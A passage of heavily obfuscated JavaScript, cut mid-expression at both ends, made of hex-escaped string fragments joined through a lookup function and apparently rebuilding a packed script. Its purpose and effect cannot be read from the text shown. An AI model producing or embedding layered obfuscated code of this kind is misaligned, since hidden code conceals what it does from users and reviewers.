32')+_0x3c0ff8('\x30\x78\x34\x65\x38')+_0x3c0ff8('\x30\x78\x36\x66\x34')+_0x3c0ff8('\x30\x78\x62\x31\x33')+_0x3c0ff8('\x30\x78\x31\x30\x65\x64')+_0x3c0ff8('\x30\x78\x66\x66\x32'))+(_0x3c0ff8('\x30\x78\x38\x36\x63')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x35\x35\x36')+_0x3c0ff8('\x30\x78\x33\x31\x66')+'\x5c\x27\x5d\x28\x47\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x63\x35')+_0x3c0ff8('\x30\x78\x36\x32\x66')+_0x3c0ff8('\x30\x78\x32\x65\x63')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x72\x5c\x5c\x75\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x66\x34\x37')+_0x3c0ff8('\x30\x78\x66\x34\x35')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x27'+_0x3c0ff8('\x30\x78\x36\x65\x35')+_0x3c0ff8('\x30\x78\x31\x32\x30\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x66\x32\x33')+_0x3c0ff8('\x30\x78\x32\x62\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x30\x63\x66')+_0x3c0ff8('\x30\x78\x31\x31\x64\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x35\x66\x62')+_0x3c0ff8('\x30\x78\x61\x66\x61')+_0x3c0ff8('\x30\x78\x39\x65\x39')+_0x3c0ff8('\x30\x78\x61\x66\x61')+_0x3c0ff8('\x30\x78\x31\x64\x37')+_0x3c0ff8('\x30\x78\x63\x65\x35')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x37\x62')+_0x3c0ff8('\x30\x78\x62\x34\x33')+'\x5c\x32\x5c\x5c\x34\x5c\x5c\x74\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x37\x37')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x32\x35\x65')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x64\x30')+_0x3c0ff8('\x30\x78\x32\x32\x39')+_0x3c0ff8('\x30\x78\x33\x62\x32')+_0x3c0ff8('\x30\x78\x63\x30\x34')+_0x3c0ff8('\x30\x78\x34\x63\x35')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x31\x30\x30\x36')+'\x7b\x42\x20\x35\x63\x3d\x37\x56\x5b\x5c'+_0x3c0ff8('\x30\x78\x36\x66\x65')+_0x3c0ff8('\x30\x78\x31\x32\x35\x36')+_0x3c0ff8('\x30\x78\x31\x39\x39')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x38\x38\x65')+_0x3c0ff8('\x30\x78\x39\x32\x30')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x61\x35\x35')+_0x3c0ff8('\x30\x78\x31\x31\x36\x36')+_0x3c0ff8('\x30\x78\x38\x32\x61')+'\x3d\x37\x52\x5b\x46\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x30\x66')+_0x3c0ff8('\x30\x78\x38\x65\x64')+_0x3c0ff8('\x30\x78\x37\x65\x35')+_0x3c0ff8('\x30\x78\x33\x31\x64')+_0x3c0ff8('\x30\x78\x62\x62\x63')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x66\x66\x38')+_0x3c0ff8('\x30\x78\x35\x30\x61')+'\x5c\x5c\x64\x5c\x5c\x34\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x35\x30\x61')+_0x3c0ff8('\x30\x78\x31\x62\x65')+_0x3c0ff8('\x30\x78\x63\x61\x36')+_0x3c0ff8('\x30\x78\x31\x30\x65\x39')+_0x3c0ff8('\x30\x78\x66\x36\x63')+_0x3c0ff8('\x30\x78\x31\x30\x65\x35')+_0x3c0ff8('\x30\x78\x38\x35\x61')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x31\x31\x63\x37')+_0x3c0ff8('\x30\x78\x38\x62\x62')+'\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c'+_0x3c0ff8('\x30\x78\x62\x30\x38')+_0x3c0ff8('\x30\x78\x62\x38\x30')+_0x3c0ff8('\x30\x78\x34\x61\x37')+'\x62\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6a'+_0x3c0ff8('\x30\x78\x64\x61\x64')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x64\x33\x37')+_0x3c0ff8('\x30\x78\x65\x66\x39')+_0x3c0ff8('\x30\x78\x63\x34\x38')+'\x5c\x68\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x62\x35')+_0x3c0ff8('\x30\x78\x36\x32\x34')+_0x3c0ff8('\x30\x78\x39\x38\x37')+_0x3c0ff8('\x30\x78\x36\x34\x62')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x31\x30\x38\x32')+_0x3c0ff8('\x30\x78\x35\x30\x61')+_0x3c0ff8('\x30\x78\x37\x34\x62')+'\x27\x29\x29\x2c\x31\x61\x5b\x46\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x38'+_0x3c0ff8('\x30\x78\x31\x30\x65\x35')+_0x3c0ff8('\x30\x78\x34\x66\x36')+_0x3c0ff8('\x30\x78\x31\x31\x33\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x61\x63'))+(_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x64\x5c\x5c\x34\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x65\x32\x34')+_0x3c0ff8('\x30\x78\x61\x35\x62')+_0x3c0ff8('\x30\x78\x66\x65\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x64\x61')+_0x3c0ff8('\x30\x78\x33\x32\x32')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x38\x61\x66')+_0x3c0ff8('\x30\x78\x35\x30\x61')+_0x3c0ff8('\x30\x78\x31\x62\x37')+_0x3c0ff8('\x30\x78\x35\x30\x61')+_0x3c0ff8('\x30\x78\x65\x34\x33')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x61\x30')+_0x3c0ff8('\x30\x78\x61\x61\x61')+_0x3c0ff8('\x30\x78\x61\x34\x31')+_0x3c0ff8('\x30\x78\x64\x31\x30')+_0x3c0ff8('\x30\x78\x65\x38\x62')+_0x3c0ff8('\x30\x78\x62\x39\x33')+_0x3c0ff8('\x30\x78\x62\x65\x38')+_0x3c0ff8('\x30\x78\x66\x31\x38')+_0x3c0ff8('\x30\x78\x64\x30\x36')+_0x3c0ff8('\x30\x78\x35\x61\x61')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x63\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x38\x64\x36')+_0x3c0ff8('\x30\x78\x65\x66\x39')+_0x3c0ff8('\x30\x78\x63\x34\x38')+'\x5c\x68\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x62\x35')+_0x3c0ff8('\x30\x78\x36\x30\x61')+_0x3c0ff8('\x30\x78\x34\x62\x32')+_0x3c0ff8('\x30\x78\x63\x61\x34')+_0x3c0ff8('\x30\x78\x66\x61\x64')+_0x3c0ff8('\x30\x78\x34\x38\x34')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x33\x62')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x39\x34')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x33\x36\x38')+'\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x64\x37\x62')+_0x3c0ff8('\x30\x78\x35\x30\x61')+'\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29\x2b'+'\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x65\x34\x33')+_0x3c0ff8('\x30\x78\x34\x39\x64')+_0x3c0ff8('\x30\x78\x35\x61\x30')+_0x3c0ff8('\x30\x78\x64\x34\x39')+'\x5c\x78\x5c\x5c\x79\x5c\x27\x29\x2c\x31'+_0x3c0ff8('\x30\x78\x64\x31\x30')+_0x3c0ff8('\x30\x78\x65\x38\x62')+'\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d'+_0x3c0ff8('\x30\x78\x62\x65\x38')+'\x5c\x66\x5c\x27\x2c\x46\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x64\x66\x35')+'\x38\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x61\x34\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x65\x32')+_0x3c0ff8('\x30\x78\x35\x63\x32')+_0x3c0ff8('\x30\x78\x32\x61\x30')+_0x3c0ff8('\x30\x78\x31\x30\x65\x31')+_0x3c0ff8('\x30\x78\x35\x63\x39')+'\x5c\x5c\x31\x72\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x34\x62\x32')+_0x3c0ff8('\x30\x78\x63\x61\x34')+_0x3c0ff8('\x30\x78\x66\x61\x64')+_0x3c0ff8('\x30\x78\x34\x38\x34')+_0x3c0ff8('\x30\x78\x62\x61\x32')+'\x34\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x75\x5c\x5c\x72\x5c\x27\x29\x29\x2c\x31'+_0x3c0ff8('\x30\x78\x64\x31\x30')+_0x3c0ff8('\x30\x78\x65\x38\x62')+_0x3c0ff8('\x30\x78\x62\x39\x33')+_0x3c0ff8('\x30\x78\x63\x36\x66')+_0x3c0ff8('\x30\x78\x35\x65\x36')+_0x3c0ff8('\x30\x78\x34\x62\x32')+_0x3c0ff8('\x30\x78\x63\x61\x34')+_0x3c0ff8('\x30\x78\x66\x61\x64')+_0x3c0ff8('\x30\x78\x34\x38\x34')+_0x3c0ff8('\x30\x78\x62\x61\x32')+_0x3c0ff8('\x30\x78\x65\x33\x62')+_0x3c0ff8('\x30\x78\x65\x32\x64')+'\x43\x5c\x27\x29\x29\x2c\x31\x61\x5b\x46'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x33\x36\x38')+_0x3c0ff8('\x30\x78\x61\x33\x35')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x63\x31')+_0x3c0ff8('\x30\x78\x65\x63\x63')+_0x3c0ff8('\x30\x78\x33\x33\x33')+_0x3c0ff8('\x30\x78\x34\x30\x31')+'\x5c\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c')+('\x69\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x6d'+_0x3c0ff8('\x30\x78\x35\x38\x39')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x31\x30\x66\x66')+_0x3c0ff8('\x30\x78\x31\x63\x37')+'\x5b\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x30\x31')+_0x3c0ff8('\x30\x78\x64\x35\x65')+_0x3c0ff8('\x30\x78\x31\x32\x34\x38')+_0x3c0ff8('\x30\x78\x39\x39\x64')+_0x3c0ff8('\x30\x78\x62\x39\x34')+_0x3c0ff8('\x30\x78\x34\x33\x61')+_0x3c0ff8('\x30\x78\x62\x61\x32')+_0x3c0ff8('\x30\x78\x65\x33\x62')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x31\x36\x61')+_0x3c0ff8('\x30\x78\x31\x30\x34\x34')+_0x3c0ff8('\x30\x78\x35\x30\x61')+_0x3c0ff8('\x30\x78\x36\x63\x65')+_0x3c0ff8('\x30\x78\x38\x65\x35')+_0x3c0ff8('\x30\x78\x38\x61\x39')+_0x3c0ff8('\x30\x78\x35\x30\x61')+_0x3c0ff8('\x30\x78\x31\x62\x37')+'\x5c\x27\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x61\x31')+'\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x6d\x5c'+'\x5c\x62\x5c\x27\x2b\x46\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x30\x38')+_0x3c0ff8('\x30\x78\x31\x30\x34\x34')+_0x3c0ff8('\x30\x78\x35\x30\x61')+_0x3c0ff8('\x30\x78\x36\x63\x65')+'\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x46'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x38\x63\x31')+_0x3c0ff8('\x30\x78\x38\x62\x62')+_0x3c0ff8('\x30\x78\x62\x32\x36')+_0x3c0ff8('\x30\x78\x62\x30\x38')+_0x3c0ff8('\x30\x78\x62\x38\x30')+_0x3c0ff8('\x30\x78\x34\x61\x37')+_0x3c0ff8('\x30\x78\x31\x32\x31\x38')+'\x5c\x5c\x6d\x5c\x5c\x62\x5c\x27\x2b\x46'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x66\x65\x61')+_0x3c0ff8('\x30\x78\x36\x35\x63')+'\x2c\x31\x61\x5b\x46\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x68'+_0x3c0ff8('\x30\x78\x32\x39\x65')+'\x27\x5d\x28\x46\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x63\x35\x63')+_0x3c0ff8('\x30\x78\x61\x61\x64')+_0x3c0ff8('\x30\x78\x65\x36\x37')+_0x3c0ff8('\x30\x78\x63\x31\x65')+_0x3c0ff8('\x30\x78\x35\x37\x35')+_0x3c0ff8('\x30\x78\x31\x32\x30\x37')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x33\x66\x65')+_0x3c0ff8('\x30\x78\x31\x63\x37')+_0x3c0ff8('\x30\x78\x31\x64\x30')+'\x32\x5c\x5c\x38\x5c\x5c\x68\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28'+_0x3c0ff8('\x30\x78\x63\x32\x65')+_0x3c0ff8('\x30\x78\x65\x63\x63')+'\x32\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29'+'\x2b\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x30\x33')+_0x3c0ff8('\x30\x78\x32\x34\x34')+_0x3c0ff8('\x30\x78\x38\x66\x33')+_0x3c0ff8('\x30\x78\x38\x61\x30')+'\x5c\x79\x5c\x27\x29\x2c\x31\x61\x5b\x46'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x33\x36\x38')+_0x3c0ff8('\x30\x78\x61\x33\x35')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x34\x5c\x5c\x68\x5c\x5c\x34\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x65\x63\x63')+_0x3c0ff8('\x30\x78\x33\x33\x33')+_0x3c0ff8('\x30\x78\x65\x32\x34')+_0x3c0ff8('\x30\x78\x66\x30\x33')+_0x3c0ff8('\x30\x78\x63\x38\x39')+_0x3c0ff8('\x30\x78\x36\x61\x30')+_0x3c0ff8('\x30\x78\x39\x33\x39')+'\x5c\x5c\x55\x5c\x5c\x78\x5c\x27\x2b\x5c'+_0x3c0ff8('\x30\x78\x31\x63\x37')+_0x3c0ff8('\x30\x78\x31\x64\x30')+_0x3c0ff8('\x30\x78\x31\x32\x30\x31')+_0x3c0ff8('\x30\x78\x64\x35\x65')+_0x3c0ff8('\x30\x78\x62\x61\x30')+_0x3c0ff8('\x30\x78\x38\x36\x62')+_0x3c0ff8('\x30\x78\x31\x31\x39\x65')+_0x3c0ff8('\x30\x78\x32\x34\x34')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x63\x62\x32')+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x66\x5c\x5c\x6b\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x61\x37\x62')+_0x3c0ff8('\x30\x78\x64\x31\x30')+_0x3c0ff8('\x30\x78\x65\x38\x62')+_0x3c0ff8('\x30\x78\x62\x39\x33')+_0x3c0ff8('\x30\x78\x64\x62\x30'))+(_0x3c0ff8('\x30\x78\x36\x32\x34')+_0x3c0ff8('\x30\x78\x39\x38\x37')+_0x3c0ff8('\x30\x78\x36\x34\x62')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x31\x30\x38\x32')+'\x5c\x27\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c'+'\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a'+_0x3c0ff8('\x30\x78\x66\x32\x64')+'\x5c\x78\x5c\x27\x2b\x5c\x27\x5c\x5c\x79'+_0x3c0ff8('\x30\x78\x63\x37\x37')+_0x3c0ff8('\x30\x78\x66\x36\x63')+_0x3c0ff8('\x30\x78\x31\x30\x65\x35')+_0x3c0ff8('\x30\x78\x34\x66\x36')+'\x6f\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x27'+'\x2c\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x33\x33')+_0x3c0ff8('\x30\x78\x65\x32\x34')+_0x3c0ff8('\x30\x78\x66\x30\x33')+_0x3c0ff8('\x30\x78\x32\x34\x34')+_0x3c0ff8('\x30\x78\x32\x37\x64')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x79\x5c'+_0x3c0ff8('\x30\x78\x31\x62\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x32\x30\x31')+_0x3c0ff8('\x30\x78\x31\x64\x65')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c'+'\x75\x5c\x27\x29\x2c\x46\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x64\x66\x35')+_0x3c0ff8('\x30\x78\x64\x62\x64')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x34\x33')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x37')+_0x3c0ff8('\x30\x78\x65\x64\x36')+_0x3c0ff8('\x30\x78\x34\x37\x66')+'\x36\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x64\x63\x66')+_0x3c0ff8('\x30\x78\x37\x36\x63')+_0x3c0ff8('\x30\x78\x61\x33\x35')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x32\x35')+'\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x61\x5c'+_0x3c0ff8('\x30\x78\x36\x34\x65')+_0x3c0ff8('\x30\x78\x37\x39\x31')+_0x3c0ff8('\x30\x78\x34\x31\x66')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x5c'+_0x3c0ff8('\x30\x78\x38\x38\x39')+_0x3c0ff8('\x30\x78\x31\x61\x31')+_0x3c0ff8('\x30\x78\x64\x61\x61')+_0x3c0ff8('\x30\x78\x38\x32\x32')+_0x3c0ff8('\x30\x78\x65\x61\x30')+'\x69\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x63'+_0x3c0ff8('\x30\x78\x35\x33\x66')+_0x3c0ff8('\x30\x78\x38\x39\x61')+_0x3c0ff8('\x30\x78\x31\x30\x62\x64')+_0x3c0ff8('\x30\x78\x38\x35\x37')+_0x3c0ff8('\x30\x78\x36\x62\x37')+_0x3c0ff8('\x30\x78\x35\x63\x65')+_0x3c0ff8('\x30\x78\x31\x31\x39\x65')+_0x3c0ff8('\x30\x78\x32\x34\x34')+_0x3c0ff8('\x30\x78\x65\x66\x63')+_0x3c0ff8('\x30\x78\x63\x62\x32')+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x72\x5c\x5c\x34\x5c\x27\x29\x2b'+'\x5c\x27\x5c\x5c\x79\x5c\x27\x29\x2c\x31'+_0x3c0ff8('\x30\x78\x35\x34\x66')+'\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x33\x37')+'\x5c\x36\x5c\x5c\x32\x5c\x27\x2b\x5c\x27'+_0x3c0ff8('\x30\x78\x33\x32\x32')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x66'+_0x3c0ff8('\x30\x78\x66\x35\x65')+_0x3c0ff8('\x30\x78\x39\x38\x37')+_0x3c0ff8('\x30\x78\x36\x34\x62')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x31\x30\x38\x32')+_0x3c0ff8('\x30\x78\x63\x39\x31')+_0x3c0ff8('\x30\x78\x64\x37\x38')+_0x3c0ff8('\x30\x78\x35\x32\x36')+_0x3c0ff8('\x30\x78\x63\x63\x32')+_0x3c0ff8('\x30\x78\x63\x37\x37')+_0x3c0ff8('\x30\x78\x66\x36\x63')+'\x5c\x5c\x68\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x38\x35\x61')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x36\x5c\x5c\x6f\x5c\x27\x29\x2c\x46'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x61\x34\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x33\x62')+_0x3c0ff8('\x30\x78\x34\x33\x61')+_0x3c0ff8('\x30\x78\x62\x36\x31')+_0x3c0ff8('\x30\x78\x38\x36\x34')+'\x5c\x27\x29\x2c\x31\x61\x5b\x46\x28\x5c'+_0x3c0ff8('\x30\x78\x66\x36\x63')+_0x3c0ff8('\x30\x78\x31\x30\x65\x35')+_0x3c0ff8('\x30\x78\x34\x66\x36')+_0x3c0ff8('\x30\x78\x66\x62\x62')+_0x3c0ff8('\x30\x78\x65\x63\x63'))+(_0x3c0ff8('\x30\x78\x33\x33\x33')+_0x3c0ff8('\x30\x78\x65\x32\x34')+_0x3c0ff8('\x30\x78\x66\x30\x33')+_0x3c0ff8('\x30\x78\x63\x38\x39')+_0x3c0ff8('\x30\x78\x36\x61\x30')+_0x3c0ff8('\x30\x78\x65\x38\x35')+_0x3c0ff8('\x30\x78\x31\x30\x63\x33')+_0x3c0ff8('\x30\x78\x31\x63\x37')+_0x3c0ff8('\x30\x78\x31\x64\x30')+_0x3c0ff8('\x30\x78\x31\x32\x30\x31')+_0x3c0ff8('\x30\x78\x64\x35\x65')+'\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x64\x39\x30')+_0x3c0ff8('\x30\x78\x61\x61\x64')+'\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x63\x31\x65')+_0x3c0ff8('\x30\x78\x35\x37\x35')+'\x5c\x34\x5c\x27\x29\x2b\x46\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x64\x37\x35')+_0x3c0ff8('\x30\x78\x63\x32\x64')+_0x3c0ff8('\x30\x78\x37\x30\x33')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x75\x5c'+_0x3c0ff8('\x30\x78\x64\x31\x36')+_0x3c0ff8('\x30\x78\x37\x37\x31')+'\x5c\x5c\x70\x5c\x5c\x37\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x64\x39\x33')+_0x3c0ff8('\x30\x78\x32\x38\x35')+_0x3c0ff8('\x30\x78\x62\x38\x38')+_0x3c0ff8('\x30\x78\x64\x31\x65')+_0x3c0ff8('\x30\x78\x31\x31\x63\x63')+_0x3c0ff8('\x30\x78\x31\x31\x34\x30')+_0x3c0ff8('\x30\x78\x36\x30\x39')+_0x3c0ff8('\x30\x78\x31\x30\x61\x66')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x33\x65\x63')+_0x3c0ff8('\x30\x78\x62\x34\x36')+_0x3c0ff8('\x30\x78\x36\x31\x65')+_0x3c0ff8('\x30\x78\x31\x31\x61\x36')+_0x3c0ff8('\x30\x78\x31\x31\x66\x63')+_0x3c0ff8('\x30\x78\x31\x30\x39\x62')+_0x3c0ff8('\x30\x78\x33\x38\x31')+'\x5c\x5c\x72\x5c\x5c\x36\x5c\x27\x29\x29'+_0x3c0ff8('\x30\x78\x31\x32\x30\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x38\x38')+'\x5d\x28\x32\x7a\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x35\x31\x33')+_0x3c0ff8('\x30\x78\x31\x30\x33\x65')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x37\x30\x32')+_0x3c0ff8('\x30\x78\x35\x34\x37')+'\x37\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x61'+'\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x51\x5c'+_0x3c0ff8('\x30\x78\x39\x65\x31')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x30\x38')+_0x3c0ff8('\x30\x78\x35\x35\x35')+_0x3c0ff8('\x30\x78\x32\x37\x37')+_0x3c0ff8('\x30\x78\x34\x37\x33')+_0x3c0ff8('\x30\x78\x65\x30\x34')+_0x3c0ff8('\x30\x78\x61\x30\x31')+_0x3c0ff8('\x30\x78\x34\x62\x64')+_0x3c0ff8('\x30\x78\x35\x33\x39')+_0x3c0ff8('\x30\x78\x63\x62\x30')+_0x3c0ff8('\x30\x78\x37\x64\x38')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x63\x66\x66')+_0x3c0ff8('\x30\x78\x37\x30\x61')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x64\x61')+'\x28\x31\x57\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x31\x37')+_0x3c0ff8('\x30\x78\x32\x34\x33')+_0x3c0ff8('\x30\x78\x62\x39\x30')+_0x3c0ff8('\x30\x78\x37\x65\x39')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x61\x38')+_0x3c0ff8('\x30\x78\x37\x62\x38')+_0x3c0ff8('\x30\x78\x31\x30\x65\x33')+_0x3c0ff8('\x30\x78\x35\x64\x39')+_0x3c0ff8('\x30\x78\x35\x62\x37')+'\x5c\x5c\x32\x5c\x27\x5d\x28\x7b\x5c\x27'+_0x3c0ff8('\x30\x78\x65\x33\x35')+'\x27\x3a\x35\x6a\x2c\x5c\x27\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x63\x33\x33')+_0x3c0ff8('\x30\x78\x62\x30\x31')+_0x3c0ff8('\x30\x78\x32\x39\x30')+_0x3c0ff8('\x30\x78\x31\x31\x36\x34')+'\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x61\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x34\x63')+'\x32\x65\x3d\x31\x57\x3b\x4b\x28\x32\x65'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x39\x34\x65')+_0x3c0ff8('\x30\x78\x38\x66\x34')+_0x3c0ff8('\x30\x78\x35\x63\x30')+_0x3c0ff8('\x30\x78\x32\x39\x31')+_0x3c0ff8('\x30\x78\x61\x38\x34')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x64\x35\x38'))+(_0x3c0ff8('\x30\x78\x61\x37\x64')+'\x5c\x5c\x63\x5c\x5c\x62\x